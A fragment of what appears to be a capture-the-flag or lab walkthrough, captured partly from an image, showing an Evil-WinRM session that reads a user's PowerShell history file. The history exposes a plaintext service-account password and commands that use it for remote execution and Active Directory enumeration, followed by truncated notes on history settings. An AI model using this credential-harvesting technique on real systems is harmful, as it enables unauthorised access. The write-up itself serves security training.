 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> cat ConsoleHost_history.tx
t
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline>
The default location for this file
You can get the location by run
few history related ones:
HistorySavePath - The
HistorySaveStyle - Op
SaveAtExit, which appe